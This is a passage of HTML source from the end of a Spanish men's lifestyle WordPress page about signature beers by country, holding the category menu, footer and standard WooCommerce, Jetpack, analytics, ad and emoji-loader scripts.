	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696ce6db1a4c9
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"80367","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "80367" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-e20ce99e8593fbb79890cf8b8627cd53" id="hombr-e20ce99e8593fbb79890cf8b8627cd53"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-ab1600152fc60c74e7a0aa23149e092e"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1346380519\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-ab1600152fc60c74e7a0aa23149e092e\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/gastronomia-cervezas-estrella-cada-pais\/","post":{"id":80367,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-f7916acf956edc2a956dd308d02c5b02","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/gastronomia-cervezas-estrella-cada-pais\/","post":{"id":80367,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-e20ce99e8593fbb79890cf8b8627cd53","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-696ce6db22ac4">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-696ce6db22ac4',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Blog","Las cervezas estrella de cada pa\u00eds"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>